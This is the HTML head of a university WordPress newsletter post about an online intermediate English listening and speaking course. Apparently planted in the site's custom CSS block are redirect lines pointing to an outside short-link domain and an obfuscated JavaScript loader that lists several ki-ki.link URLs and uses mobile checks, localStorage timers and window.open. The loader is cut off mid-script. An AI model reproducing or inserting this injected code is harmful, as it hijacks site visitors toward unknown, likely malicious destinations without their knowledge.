

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2612/?replytocom=25728
body_size: 15068
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>“ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” กลางปี 2563 (ออนไลน์) &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='คลิปการบรรยายออนไลน์เรื่อง  &#8220;แกะรอย การเดินทาง ของพืชลาตินอเมริกาสู่ครัวไทย&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2605/' />
<link rel='next' title='กิจกรรม &#8220;Series ละครอักษรฯ on Screen&#8221; เรื่อง &#8220;DA CAPO&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/03/2618/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2612/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=2612' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F06%2F02%2F2612%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F06%2F02%2F2612%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.observer/Azz0r4";

window.location.href = "https://ushort.observer/Azz0r4";
.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 